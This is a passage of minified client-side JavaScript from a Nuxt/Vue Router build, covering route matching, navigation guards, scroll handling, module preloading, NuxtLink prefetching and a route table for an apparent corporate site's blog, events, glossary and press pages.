Of=(e,t,n)=>e??t??n,OS=Vt({name:"RouterView",inheritAttrs:!1,props:{name:{type:String,default:"default"},route:Object},compatConfig:{MODE:3},setup(e,{attrs:t,slots:n}){const r=Et($u),s=ze(()=>e.route||r.value),i=Et(vf,0),o=ze(()=>{let l=qe(i);const{matched:u}=s.value;let p;for(;(p=u[l])&&!p.components;)l++;return l}),a=ze(()=>s.value.matched[o.value]);fr(vf,ze(()=>o.value+1)),fr(nS,a),fr($u,s);const c=Pt();return Lr(()=>[c.value,a.value,e.name],([l,u,p],[h,f,_])=>{u&&(u.instances[p]=l,f&&f!==u&&l&&l===h&&(u.leaveGuards.size||(u.leaveGuards=f.leaveGuards),u.updateGuards.size||(u.updateGuards=f.updateGuards))),l&&u&&(!f||!Ps(u,f)||!h)&&(u.enterCallbacks[p]||[]).forEach(E=>E(l))},{flush:"post"}),()=>{const l=s.value,u=e.name,p=a.value,h=p&&p.components[u];if(!h)return xf(n.default,{Component:h,route:l});const f=p.props[u],_=f?f===!0?l.params:typeof f=="function"?f(l):f:null,b=bt(h,Ye({},_,t,{onVnodeUnmounted:I=>{I.component.isUnmounted&&(p.instances[u]=null)},ref:c}));return xf(n.default,{Component:b,route:l})||b}}});function xf(e,t){if(!e)return null;const n=e(t);return n.length===1?n[0]:n}const xg=OS;function xS(e){const t=yS(e.routes,e),n=e.parseQuery||eS,r=e.stringifyQuery||yf,s=e.history,i=Qs(),o=Qs(),a=Qs(),c=pr(Qt);let l=Qt;as&&e.scrollBehavior&&"scrollRestoration"in history&&(history.scrollRestoration="manual");const u=jc.bind(null,F=>""+F),p=jc.bind(null,Dw),h=jc.bind(null,Ai);function f(F,le){let ie,he;return Sg(F)?(ie=t.getRecordMatcher(F),he=le):he=F,t.addRoute(he,ie)}function _(F){const le=t.getRecordMatcher(F);le&&t.removeRoute(le)}function E(){return t.getRoutes().map(F=>F.record)}function b(F){return!!t.getRecordMatcher(F)}function I(F,le){if(le=Ye({},le||c.value),typeof F=="string"){const A=Lc(n,F,le.path),U=t.resolve({path:A.path},le),Q=s.createHref(A.fullPath);return Ye(A,U,{params:h(U.params),hash:Ai(A.hash),redirectedFrom:void 0,href:Q})}let ie;if(F.path!=null)ie=Ye({},F,{path:Lc(n,F.path,le.path).path});else{const A=Ye({},F.params);for(const U in A)A[U]==null&&delete A[U];ie=Ye({},F,{params:p(A)}),le.params=p(le.params)}const he=t.resolve(ie,le),ye=F.hash||"";he.params=u(h(he.params));const He=Zw(r,Ye({},F,{hash:Mw(ye),path:he.path})),C=s.createHref(He);return Ye({fullPath:He,hash:ye,query:r===yf?tS(F.query):F.query||{}},he,{redirectedFrom:void 0,href:C})}function w(F){return typeof F=="string"?Lc(n,F,c.value.path):Ye({},F)}function y(F,le){if(l!==F)return Rs(dt.NAVIGATION_CANCELLED,{from:le,to:F})}function g(F){return k(F)}function m(F){return g(Ye(w(F),{replace:!0}))}function T(F,le){const ie=F.matched[F.matched.length-1];if(ie&&ie.redirect){const{redirect:he}=ie;let ye=typeof he=="function"?he(F,le):he;return typeof ye=="string"&&(ye=ye.includes("?")||ye.includes("#")?ye=w(ye):{path:ye},ye.params={}),Ye({query:F.query,hash:F.hash,params:ye.path!=null?{}:F.params},ye)}}function k(F,le){const ie=l=I(F),he=c.value,ye=F.state,He=F.force,C=F.replace===!0,A=T(ie,he);if(A)return k(Ye(w(A),{state:typeof A=="object"?Ye({},ye,A.state):ye,force:He,replace:C}),le||ie);const U=ie;U.redirectedFrom=le;let Q;return!He&&Bw(r,he,ie)&&(Q=Rs(dt.NAVIGATION_DUPLICATED,{to:U,from:he}),pe(he,he,!0,!1)),(Q?Promise.resolve(Q):D(U,he)).catch(q=>Mn(q)?Mn(q,dt.NAVIGATION_GUARD_REDIRECT)?q:ne(q):x(q,U,he)).then(q=>{if(q){if(Mn(q,dt.NAVIGATION_GUARD_REDIRECT))return k(Ye({replace:C},w(q.to),{state:typeof q.to=="object"?Ye({},ye,q.to.state):ye,force:He}),le||U)}else q=B(U,he,!0,C,ye);return G(U,he,q),q})}function M(F,le){const ie=y(F,le);return ie?Promise.reject(ie):Promise.resolve()}function N(F){const le=Pe.values().next().value;return le&&typeof le.runWithContext=="function"?le.runWithContext(F):F()}function D(F,le){let ie;const[he,ye,He]=rS(F,le);ie=$c(he.reverse(),"beforeRouteLeave",F,le);for(const A of he)A.leaveGuards.forEach(U=>{ie.push(ir(U,F,le))});const C=M.bind(null,F,le);return ie.push(C),$e(ie).then(()=>{ie=[];for(const A of i.list())ie.push(ir(A,F,le));return ie.push(C),$e(ie)}).then(()=>{ie=$c(ye,"beforeRouteUpdate",F,le);for(const A of ye)A.updateGuards.forEach(U=>{ie.push(ir(U,F,le))});return ie.push(C),$e(ie)}).then(()=>{ie=[];for(const A of He)if(A.beforeEnter)if(yn(A.beforeEnter))for(const U of A.beforeEnter)ie.push(ir(U,F,le));else ie.push(ir(A.beforeEnter,F,le));return ie.push(C),$e(ie)}).then(()=>(F.matched.forEach(A=>A.enterCallbacks={}),ie=$c(He,"beforeRouteEnter",F,le,N),ie.push(C),$e(ie))).then(()=>{ie=[];for(const A of o.list())ie.push(ir(A,F,le));return ie.push(C),$e(ie)}).catch(A=>Mn(A,dt.NAVIGATION_CANCELLED)?A:Promise.reject(A))}function G(F,le,ie){a.list().forEach(he=>N(()=>he(F,le,ie)))}function B(F,le,ie,he,ye){const He=y(F,le);if(He)return He;const C=le===Qt,A=as?history.state:{};ie&&(he||C?s.replace(F.fullPath,Ye({scroll:C&&A&&A.scroll},ye)):s.push(F.fullPath,ye)),c.value=F,pe(F,le,ie,C),ne()}let Y;function L(){Y||(Y=s.listen((F,le,ie)=>{if(!Oe.listening)return;const he=I(F),ye=T(he,Oe.currentRoute.value);if(ye){k(Ye(ye,{replace:!0,force:!0}),he).catch(bi);return}l=he;const He=c.value;as&&Kw(gf(He.fullPath,ie.delta),Za()),D(he,He).catch(C=>Mn(C,dt.NAVIGATION_ABORTED|dt.NAVIGATION_CANCELLED)?C:Mn(C,dt.NAVIGATION_GUARD_REDIRECT)?(k(Ye(w(C.to),{force:!0}),he).then(A=>{Mn(A,dt.NAVIGATION_ABORTED|dt.NAVIGATION_DUPLICATED)&&!ie.delta&&ie.type===Lu.pop&&s.go(-1,!1)}).catch(bi),Promise.reject()):(ie.delta&&s.go(-ie.delta,!1),x(C,he,He))).then(C=>{C=C||B(he,He,!1),C&&(ie.delta&&!Mn(C,dt.NAVIGATION_CANCELLED)?s.go(-ie.delta,!1):ie.type===Lu.pop&&Mn(C,dt.NAVIGATION_ABORTED|dt.NAVIGATION_DUPLICATED)&&s.go(-1,!1)),G(he,He,C)}).catch(bi)}))}let $=Qs(),V=Qs(),Z;function x(F,le,ie){ne(F);const he=V.list();return he.length?he.forEach(ye=>ye(F,le,ie)):console.error(F),Promise.reject(F)}function j(){return Z&&c.value!==Qt?Promise.resolve():new Promise((F,le)=>{$.add([F,le])})}function ne(F){return Z||(Z=!F,L(),$.list().forEach(([le,ie])=>F?ie(F):le()),$.reset()),F}function pe(F,le,ie,he){const{scrollBehavior:ye}=e;if(!as||!ye)return Promise.resolve();const He=!ie&&Jw(gf(F.fullPath,0))||(he||!ie)&&history.state&&history.state.scroll||null;return mr().then(()=>ye(F,le,He)).then(C=>C&&Gw(C)).catch(C=>x(C,F,le))}const Ee=F=>s.go(F);let Ce;const Pe=new Set,Oe={currentRoute:c,listening:!0,addRoute:f,removeRoute:_,clearRoutes:t.clearRoutes,hasRoute:b,getRoutes:E,resolve:I,options:e,push:g,replace:m,go:Ee,back:()=>Ee(-1),forward:()=>Ee(1),beforeEach:i.add,beforeResolve:o.add,afterEach:a.add,onError:V.add,isReady:j,install(F){F.component("RouterLink",IS),F.component("RouterView",xg),F.config.globalProperties.$router=Oe,Object.defineProperty(F.config.globalProperties,"$route",{enumerable:!0,get:()=>qe(c)}),as&&!Ce&&c.value===Qt&&(Ce=!0,g(s.location).catch(he=>{}));const le={};for(const he in Qt)Object.defineProperty(le,he,{get:()=>c.value[he],enumerable:!0});F.provide(Nl,Oe),F.provide(Ml,Sn(le)),F.provide($u,c);const ie=F.unmount;Pe.add(F),F.unmount=function(){Pe.delete(F),Pe.size<1&&(l=Qt,Y&&Y(),Y=null,c.value=Qt,Ce=!1,Z=!1),ie()}}};function $e(F){return F.reduce((le,ie)=>le.then(()=>N(ie)),Promise.resolve())}return Oe}function Ag(e){return Et(Ml)}const AS=/(:\w+)\([^)]+\)/g,kS=/(:\w+)[?+*]/g,PS=/:\w+/g,RS=(e,t)=>t.path.replace(AS,"$1").replace(kS,"$1").replace(PS,n=>e.params[n.slice(1)]?.toString()||""),Vu=(e,t)=>{const n=e.route.matched.find(s=>s.components?.default===e.Component.type),r=t??n?.meta.key??(n&&RS(e.route,n));return typeof r=="function"?r(e.route):r},NS=(e,t)=>({default:()=>e?bt(c_,e===!0?{}:e,t):t});function jl(e){return Array.isArray(e)?e:[e]}const MS="modulepreload",jS=function(e,t){return new URL(e,t).href},Af={},lt=function(t,n,r){let s=Promise.resolve();if(n&&n.length>0){let l=function(u){return Promise.all(u.map(p=>Promise.resolve(p).then(h=>({status:"fulfilled",value:h}),h=>({status:"rejected",reason:h}))))};const o=document.getElementsByTagName("link"),a=document.querySelector("meta[property=csp-nonce]"),c=a?.nonce||a?.getAttribute("nonce");s=l(n.map(u=>{if(u=jS(u,r),u in Af)return;Af[u]=!0;const p=u.endsWith(".css"),h=p?'[rel="stylesheet"]':"";if(r)for(let _=o.length-1;_>=0;_--){const E=o[_];if(E.href===u&&(!p||E.rel==="stylesheet"))return}else if(document.querySelector(`link[href="${u}"]${h}`))return;const f=document.createElement("link");if(f.rel=p?"stylesheet":MS,p||(f.as="script"),f.crossOrigin="",f.href=u,c&&f.setAttribute("nonce",c),document.head.appendChild(f),p)return new Promise((_,E)=>{f.addEventListener("load",_),f.addEventListener("error",()=>E(new Error(`Unable to preload CSS for ${u}`)))})}))}function i(o){const a=new Event("vite:preloadError",{cancelable:!0});if(a.payload=o,window.dispatchEvent(a),!a.defaultPrevented)throw o}return s.then(o=>{for(const a of o||[])a.status==="rejected"&&i(a.reason);return t().catch(i)})},LS=null,DS={},Vc=[{name:"search",path:"/search",component:()=>lt(()=>import("./CgaNeIFQ.js"),__vite__mapDeps([0,1,2,3,4]),import.meta.url)},{name:"slug",path:"/:slug(.*)*",component:()=>lt(()=>import("./dt4EIGwX.js"),__vite__mapDeps([5,6,7,3,8,9,10,4,11,12,13,14,15]),import.meta.url)},{name:"blog",path:"/blog",component:()=>lt(()=>import("./2glKlhTB.js"),__vite__mapDeps([16,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"blog-slug",path:"/blog/:slug()",component:()=>lt(()=>import("./ZIvFXSEh.js"),__vite__mapDeps([19,6,7,3,8,9,10,4,11,12,20,21]),import.meta.url)},{name:"events",path:"/events",component:()=>lt(()=>import("./D-MTMCIh.js"),__vite__mapDeps([22,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"events-slug",path:"/events/:slug()",component:()=>lt(()=>import("./DbbELib2.js"),__vite__mapDeps([23,6,7,3,8,9,10,4,11,12,13,14,15,21]),import.meta.url)},{name:"glossary",path:"/glossary",component:()=>lt(()=>import("./CPFmZ1ht.js"),__vite__mapDeps([24,20,7,3,8,9,2]),import.meta.url)},{name:"resources",path:"/resources",component:()=>lt(()=>import("./hhxgPnIl.js"),__vite__mapDeps([25,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"glossary-slug",path:"/glossary/:slug(.*)*",component:()=>lt(()=>import("./1CjHwgCg.js"),__vite__mapDeps([26,6,7,3,8,9,10,4,11,12,13,14,15]),import.meta.url)},{name:"partner-stories",path:"/partner/stories",component:()=>lt(()=>import("./DH7BXCLU.js"),__vite__mapDeps([27,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"customer-stories",path:"/customer/stories",component:()=>lt(()=>import("./Dh_Qh_ts.js"),__vite__mapDeps([28,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"partner-stories-slug",path:"/partner/stories/:slug()",component:()=>lt(()=>import("./BuKht4mm.js"),__vite__mapDeps([29,30,6,7,3,8,9,10,4,11,12,21,13,14,15]),import.meta.url)},{name:"resources-type",path:"/resources/:type()",component:()=>lt(()=>import("./By1-QfOI.js"),__vite__mapDeps([31,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"customer-stories-slug",path:"/customer/stories/:slug()",component:()=>lt(()=>import("./DpE11Eh2.js"),__vite__mapDeps([32,30,6,7,3,8,9,10,4,11,12,21,13,14,15]),import.meta.url)},{name:"resources-type-slug",path:"/resources/:type()/:slug()",component:()=>lt(()=>import("./D7tGt8k7.js"),__vite__mapDeps([33,6,7,3,8,9,10,4,11,12,13,14,15]),import.meta.url)},{name:"resources-articles",path:"/resources/articles",component:()=>lt(()=>import("./DQlNVziE.js"),__vite__mapDeps([34,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"resources-articles-slug",path:"/resources/articles/:slug()",component:()=>lt(()=>import("./a22W52dw.js"),__vite__mapDeps([35,6,7,3,8,9,10,4,11,12,13,14,15,20,21]),import.meta.url)},{name:"media-center-in-the-news",path:"/media-center/in-the-news",component:()=>lt(()=>import("./DQbVYr5f.js"),__vite__mapDeps([36,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"media-center-press-releases",path:"/media-center/press-releases",component:()=>lt(()=>import("./BMyGZwvL.js"),__vite__mapDeps([37,17,6,7,3,8,9,10,4,11,12,13,14,15,18,1,2]),import.meta.url)},{name:"media-center-press-releases-slug",path:"/media-center/press-releases/:slug()",component:()=>lt(()=>import("./B9gS9Xb2.js"),__vite__mapDeps([38,6,7,3,8,9,10,4,11,12,20,21,13,14,15]),import.meta.url)},{name:LS?.name,path:"/sitemap.xml",component:DS}],kg=(e,t)=>({default:()=>e?bt(fb,e===!0?{}:e,t):t.default?.()}),$S=/(:\w+)\([^)]+\)/g,VS=/(:\w+)[?+*]/g,ZS=/:\w+/g;function kf(e){const t=e?.meta.key??e.path.replace($S,"$1").replace(VS,"$1").replace(ZS,n=>e.params[n.slice(1)]?.toString()||"");return typeof t=="function"?t(e):t}function BS(e,t){return e===t||t===Qt?!1:kf(e)!==kf(t)?!0:!e.matched.every((r,s)=>r.components&&r.components.default===t.matched[s]?.components?.default)}function FS(e,t=!1){if(e){if(e.nodeName==="#comment"&&e.nodeValue==="[")return Pg(e,[],t);if(t){const n=e.cloneNode(!0);return n.querySelectorAll("[data-island-slot]").forEach(r=>{r.innerHTML=""}),[n.outerHTML]}return[e.outerHTML]}}function Pg(e,t=[],n=!1){if(e&&e.nodeName){if(HS(e))return t;if(!US(e)){const r=e.cloneNode(!0);n&&r.querySelectorAll?.("[data-island-slot]").forEach(s=>{s.innerHTML=""}),t.push(r.outerHTML)}Pg(e.nextSibling,t,n)}return t}function _x(e,t){const n=e?FS(e):[t];return n?X_(n.join(""),n.length):bt("div")}function US(e){return e.nodeName==="#comment"&&e.nodeValue==="["}function HS(e){return e.nodeName==="#comment"&&e.nodeValue==="]"}const zS={scrollBehavior(e,t,n){const r=ut(),s=Dt().options?.scrollBehaviorType??"auto";if(e.path.replace(/\/$/,"")===t.path.replace(/\/$/,""))return t.hash&&!e.hash?{left:0,top:0}:e.hash?{el:e.hash,top:Rg(e.hash),behavior:s}:!1;if((typeof e.meta.scrollToTop=="function"?e.meta.scrollToTop(e,t):e.meta.scrollToTop)===!1)return!1;const o=r._runningTransition?"page:transition:finish":"page:loading:end";return new Promise(a=>{if(t===Qt){a(Pf(e,t,n,s));return}r.hooks.hookOnce(o,()=>{requestAnimationFrame(()=>a(Pf(e,t,n,s)))})})}};function Rg(e){try{const t=document.querySelector(e);if(t)return(Number.parseFloat(getComputedStyle(t).scrollMarginTop)||0)+(Number.parseFloat(getComputedStyle(document.documentElement).scrollPaddingTop)||0)}catch{}return 0}function Pf(e,t,n,r){if(n)return n;const s=BS(e,t);return e.hash?{el:e.hash,top:Rg(e.hash),behavior:s?r:"instant"}:{left:0,top:0}}const qS={scrollBehaviorType:"smooth",hashMode:!1},tr={...qS,...zS},WS=async(e,t)=>{let n,r;if(!e.meta?.validate)return;const s=([n,r]=bs(()=>Promise.resolve(e.meta.validate(e))),n=await n,r(),n);if(s===!0)return;const i=Vr({fatal:!0,statusCode:s&&s.statusCode||404,statusMessage:s&&s.statusMessage||`Page Not Found: ${e.fullPath}`,data:{path:e.fullPath}});return typeof window<"u"&&window.history.pushState({},"",t.fullPath),i},GS=e=>{if(e.path!=="/"&&e.path.endsWith("/")){const{path:t,query:n,hash:r}=e,i={path:t.replace(/\/+$/,"")||"/",query:n,hash:r};return Xm(i,{})}},KS=wE("global",()=>{const e=Pt(new Map),t=Pt([]),n=Pt([]),r=Pt(void 0);function s(u){for(const p of u)e.value.set(p.id,{loc:p.loc,pageType:p.pageType,breadcrumbs:p.breadcrumbs,category:p.sitemap}),p.pageType==="PageStandard"&&t.value.push(p),p.pageType==="PageContentFilter"&&n.value.push(p)}function i(u){r.value=u}function o(u){if(u)return e.value.get(u)?.category}function a(u){if(u)return e.value.get(u)?.loc}function c(u){return t.value.find(p=>p.loc===u)?.id}function l(u){return n.value.find(p=>p.loc===u)?.id}return{pagesMap:e,currentPageId:r,setRoutesData:s,setCurrentPageId:i,getPageCategoryBySysId:o,getPageUrlBySysId:a,getStandardIdByUrl:c,getContentFilterIdByUrl:l}}),JS=e=>{const t=KS(),n=t.getStandardIdByUrl(e.path);n&&(t.currentPageId=n)},YS=async e=>{let t,n;const r=([t,n]=bs(()=>kl({path:e.path})),t=await t,n(),t);if(r.redirect){const s=r.redirect.includes("#")?r.redirect:r.redirect+e.hash;return kn(s,{acceptRelative:!0})?(window.location.href=s,!1):s}},XS=[WS,GS,JS,YS],Zu={"consent-choice":()=>lt(()=>import("./DFzXUutW.js"),[],import.meta.url)};function QS(e,t,n){const{pathname:r,search:s,hash:i}=t,o=e.indexOf("#");if(o>-1){const l=i.includes(e.slice(o))?e.slice(o).length:1;let u=i.slice(l);return u[0]!=="/"&&(u="/"+u),zd(u,"")}const a=zd(r,e),c=!n||y0(a,n)?a:n;return c+(c.includes("?")?"":s)+i}const e1=zt({name:"nuxt:router",enforce:"pre",async setup(e){let t,n,r=Qr().app.baseURL;const s=tr.history?.(r)??aS(r),i=tr.routes?([t,n]=bs(()=>tr.routes(Vc)),t=await t,n(),t??Vc):Vc;let o;const a=xS({...tr,scrollBehavior:(b,I,w)=>{if(I===Qt){o=w;return}if(tr.scrollBehavior){if(a.options.scrollBehavior=tr.scrollBehavior,"scrollRestoration"in window.history){const y=a.beforeEach(()=>{y(),window.history.scrollRestoration="manual"})}return tr.scrollBehavior(b,Qt,o||w)}},history:s,routes:i});"scrollRestoration"in window.history&&(window.history.scrollRestoration="auto"),e.vueApp.use(a);const c=pr(a.currentRoute.value);a.afterEach((b,I)=>{c.value=I}),Object.defineProperty(e.vueApp.config.globalProperties,"previousRoute",{get:()=>c.value});const l=QS(r,window.location,e.payload.path),u=pr(a.currentRoute.value),p=()=>{u.value=a.currentRoute.value};e.hook("page:finish",p),a.afterEach((b,I)=>{b.matched[b.matched.length-1]?.components?.default===I.matched[I.matched.length-1]?.components?.default&&p()});const h={};for(const b in u.value)Object.defineProperty(h,b,{get:()=>u.value[b],enumerable:!0});e._route=Sn(h),e._middleware||={global:[],named:{}};const f=$a();a.afterEach(async(b,I,w)=>{delete e._processingMiddleware,!e.isHydrating&&f.value&&await e.runWithContext(mE),w&&await e.callHook("page:loading:end")});try{[t,n]=bs(()=>a.isReady()),await t,n()}catch(b){[t,n]=bs(()=>e.runWithContext(()=>kr(b))),await t,n()}const _=l!==a.currentRoute.value.fullPath?a.resolve(l):a.currentRoute.value;p();const E=e.payload.state._layout;return a.beforeEach(async(b,I)=>{await e.callHook("page:loading:start"),b.meta=Xn(b.meta),e.isHydrating&&E&&!Kn(b.meta.layout)&&(b.meta.layout=E),e._processingMiddleware=!0;{const w=new Set([...XS,...e._middleware.global]);for(const y of b.matched){const g=y.meta.middleware;if(g)for(const m of jl(g))w.add(m)}{const y=await e.runWithContext(()=>kl({path:b.path}));if(y.appMiddleware)for(const g in y.appMiddleware)y.appMiddleware[g]?w.add(g):w.delete(g)}for(const y of w){const g=typeof y=="string"?e._middleware.named[y]||await Zu[y]?.().then(m=>m.default||m):y;if(!g)throw new Error(`Unknown route middleware: '${y}'.`);try{const m=await e.runWithContext(()=>g(b,I));if(!e.payload.serverRendered&&e.isHydrating&&(m===!1||m instanceof Error)){const T=m||Vr({statusCode:404,statusMessage:`Page Not Found: ${l}`});return await e.runWithContext(()=>kr(T)),!1}if(m===!0)continue;if(m===!1)return m;if(m)return eg(m)&&m.fatal&&await e.runWithContext(()=>kr(m)),m}catch(m){const T=Vr(m);return T.fatal&&await e.runWithContext(()=>kr(T)),T}}}}),a.onError(async()=>{delete e._processingMiddleware,await e.callHook("page:loading:end")}),a.afterEach(b=>{if(b.matched.length===0)return e.runWithContext(()=>kr(Vr({statusCode:404,fatal:!1,statusMessage:`Page not found: ${b.fullPath}`,data:{path:b.fullPath}})))}),e.hooks.hookOnce("app:created",async()=>{try{"name"in _&&(_.name=void 0),await a.replace({..._,force:!0}),a.options.scrollBehavior=tr.scrollBehavior}catch(b){await e.runWithContext(()=>kr(b))}}),{provide:{router:a}}}}),Bu=globalThis.requestIdleCallback||(e=>{const t=Date.now(),n={didTimeout:!1,timeRemaining:()=>Math.max(0,50-(Date.now()-t))};return setTimeout(()=>{e(n)},1)}),t1=globalThis.cancelIdleCallback||(e=>{clearTimeout(e)}),Ba=e=>{const t=ut();t.isHydrating?t.hooks.hookOnce("app:suspense:resolve",()=>{Bu(()=>e())}):Bu(()=>e())},n1="$s";function r1(...e){const t=typeof e[e.length-1]=="string"?e.pop():void 0;typeof e[0]!="string"&&e.unshift(t);const[n,r]=e;if(!n||typeof n!="string")throw new TypeError("[nuxt] [useState] key must be a string: "+n);if(r!==void 0&&typeof r!="function")throw new Error("[nuxt] [useState] init must be a function: "+r);const s=n1+n,i=ut(),o=Tp(i.payload.state,s);if(o.value===void 0&&r){const a=r();if(at(a))return i.payload.state[s]=a,a;o.value=a}return o}function s1(e){if(e?.__asyncLoader&&!e.__asyncResolved)return e.__asyncLoader()}async function Ng(e,t=Dt()){const{path:n,matched:r}=t.resolve(e);if(!r.length||(t._routePreloaded||=new Set,t._routePreloaded.has(n)))return;const s=t._preloadPromises||=[];if(s.length>4)return Promise.all(s).then(()=>Ng(e,t));t._routePreloaded.add(n);for(const i of r){const o=i.components?.default;if(typeof o!="function")continue;const a=Promise.resolve(o()).catch(()=>{}).finally(()=>s.splice(s.indexOf(a)));s.push(a)}await Promise.all(s)}function i1(e={}){const t=e.path||window.location.pathname;let n={};try{n=ea(sessionStorage.getItem("nuxt:reload")||"{}")}catch{}if(e.force||n?.path!==t||n?.expires<Date.now()){try{sessionStorage.setItem("nuxt:reload",JSON.stringify({path:t,expires:Date.now()+(e.ttl??1e4)}))}catch{}if(e.persistState)try{sessionStorage.setItem("nuxt:reload:state",JSON.stringify({state:ut().payload.state}))}catch{}window.location.pathname!==t?window.location.href=t:window.location.reload()}}function Mg(e){return new URL(globalThis.location.href)}const o1=(...e)=>e.find(t=>t!==void 0);function a1(e){const t=e.componentName||"NuxtLink";function n(i){return typeof i=="string"&&i.startsWith("#")}function r(i,o,a){const c=a??e.trailingSlash;if(!i||c!=="append"&&c!=="remove")return i;if(typeof i=="string")return Io(i,c);const l="path"in i&&i.path!==void 0?i.path:o(i).path;return{...i,name:void 0,path:Io(l,c)}}function s(i){const o=Dt(),a=Qr(),c=ze(()=>!!i.target&&i.target!=="_self"),l=ze(()=>{const b=i.to||i.href||"";return typeof b=="string"&&kn(b,{acceptRelative:!0})}),u=md("RouterLink"),p=u&&typeof u!="string"?u.useLink:void 0,h=ze(()=>{if(i.external)return!0;const b=i.to||i.href||"";return typeof b=="object"?!1:b===""||l.value}),f=ze(()=>{const b=i.to||i.href||"";return h.value?b:r(b,o.resolve,i.trailingSlash)}),_=h.value?void 0:p?.({...i,to:f}),E=ze(()=>{const b=i.trailingSlash??e.trailingSlash;if(!f.value||l.value||n(f.value))return f.value;if(h.value){const I=typeof f.value=="object"&&"path"in f.value?xu(f.value):f.value,w=typeof I=="object"?o.resolve(I).href:I;return Io(w,b)}return typeof f.value=="object"?o.resolve(f.value)?.href??null:Io(Da(a.app.baseURL,f.value),b)});return{to:f,hasTarget:c,isAbsoluteUrl:l,isExternal:h,href:E,isActive:_?.isActive??ze(()=>f.value===o.currentRoute.value.path),isExactActive:_?.isExactActive??ze(()=>f.value===o.currentRoute.value.path),route:_?.route??ze(()=>o.resolve(f.value)),async navigate(b){await Xm(E.value,{replace:i.replace,external:h.value||c.value})}}}return Vt({name:t,props:{to:{type:[String,Object],default:void 0,required:!1},href:{type:[String,Object],default:void 0,required:!1},target:{type:String,default:void 0,required:!1},rel:{type:String,default:void 0,required:!1},noRel:{type:Boolean,default:void 0,required:!1},prefetch:{type:Boolean,default:void 0,required:!1},prefetchOn:{type:[String,Object],default:void 0,required:!1},noPrefetch:{type:Boolean,default:void 0,required:!1},activeClass:{type:String,default:void 0,required:!1},exactActiveClass:{type:String,default:void 0,required:!1},prefetchedClass:{type:String,default:void 0,required:!1},replace:{type:Boolean,default:void 0,required:!1},ariaCurrentValue:{type:String,default:void 0,required:!1},external:{type:Boolean,default:void 0,required:!1},custom:{type:Boolean,default:void 0,required:!1},trailingSlash:{type:String,default:void 0,required:!1}},useLink:s,setup(i,{slots:o}){const a=Dt(),{to:c,href:l,navigate:u,isExternal:p,hasTarget:h,isAbsoluteUrl:f}=s(i),_=pr(!1),E=Pt(null),b=y=>{E.value=i.custom?y?.$el?.nextElementSibling:y?.$el};function I(y){return!_.value&&(typeof i.prefetchOn=="string"?i.prefetchOn===y:i.prefetchOn?.[y]??e.prefetchOn?.[y])&&(i.prefetch??e.prefetch)!==!1&&i.noPrefetch!==!0&&i.target!=="_blank"&&!d1()}async function w(y=ut()){if(_.value)return;_.value=!0;const g=typeof c.value=="string"?c.value:p.value?xu(c.value):a.resolve(c.value).fullPath,m=p.value?new URL(g,window.location.href).href:g;await Promise.all([y.hooks.callHook("link:prefetch",m).catch(()=>{}),!p.value&&!h.value&&Ng(c.value,a).catch(()=>{})])}if(I("visibility")){const y=ut();let g,m=null;Pa(()=>{const T=u1();Ba(()=>{g=Bu(()=>{E?.value?.tagName&&(m=T.observe(E.value,async()=>{m?.(),m=null,await w(y)}))})})}),Fs(()=>{g&&t1(g),m?.(),m=null})}return()=>{if(!p.value&&!h.value&&!n(c.value)){const m={ref:b,to:c.value,activeClass:i.activeClass||e.activeClass,exactActiveClass:i.exactActiveClass||e.exactActiveClass,replace:i.replace,ariaCurrentValue:i.ariaCurrentValue,custom:i.custom};return i.custom||(I("interaction")&&(m.onPointerenter=w.bind(null,void 0),m.onFocus=w.bind(null,void 0)),_.value&&(m.class=i.prefetchedClass||e.prefetchedClass),m.rel=i.rel||void 0),bt(md("RouterLink"),m,o.default)}const y=i.target||null,g=o1(i.noRel?"":i.rel,e.externalRelAttribute,f.value||h.value?"noopener noreferrer":"")||null;return i.custom?o.default?o.default({href:l.value,navigate:u,prefetch:w,get route(){if(!l.value)return;const m=new URL(l.value,window.location.href);return{path:m.pathname,fullPath:m.pathname,get query(){return Sl(m.search)},hash:m.hash,params:{},name:void 0,matched:[],redirectedFrom:void 0,meta:{},href:l.value}},rel:g,target:y,isExternal:p.value||h.value,isActive:!1,isExactActive:!1}):null:bt("a",{ref:E,href:l.value||null,rel:g,target:y,onClick:m=>{if(!(p.value||h.value))return m.preventDefault(),i.replace?a.replace(l.value):a.push(l.value)}},o.default?.())}}})}const c1=a1(K0);function Io(e,t){const n=t==="append"?Mm:Oi;return kn(e)&&!e.startsWith("http")?e:n(e,!0)}function u1(){const e=ut();if(e._observer)return e._observer;let t=null;const n=new Map,r=(i,o)=>(t||=new IntersectionObserver(a=>{for(const c of a){const l=n.get(c.target);(c.isIntersecting||c.intersectionRatio>0)&&l&&l()}}),n.set(i,o),t.observe(i),()=>{n.delete(i),t?.unobserve(i),n.size===0&&(t?.disconnect(),t=null)});return e._observer={observe:r}}const l1=/2g/;function d1(){const e=navigator.connection;return!!(e&&(e.saveData||l1.test(e.effectiveType)))}function f1(e){typeof e.indexable<"u"&&(e.indexable=String(e.indexable)!=="false"),typeof e.trailingSlash<"u"&&!e.trailingSlash&&(e.trailingSlash=String(e.trailingSlash)!=="false"),e.url&&!kn(String(e.url),{acceptRelative:!0,strict:!1})&&(e.url=m0(String(e.url)));const t=Object.keys(e).sort((r,s)=>r.localeCompare(s)),n={};for(const r of t)n[r]=e[r];return n}function h1(e){const n=[];function r(i){if(!i||typeof i!="object"||Object.keys(i).length===0)return()=>{};i._context;const o={};for(const c in i){const l=i[c];typeof l<"u"&&l!==""&&(o[c]=l)}let a;return Object.keys(o).filter(c=>!c.startsWith("_")).length>0&&(a=n.push(o)),()=>{typeof a<"u"&&n.splice(a-1,1)}}function s(i){const o={};i?.debug&&(o._context={}),o._priority={};for(const a in n.sort((c,l)=>(c._priority||0)-(l._priority||0)))for(const c in n[a]){const l=c,u=i?.resolveRefs?Sp(n[a][c]):n[a][c];!c.startsWith("_")&&typeof u<"u"&&u!==""&&(o[c]=u,typeof 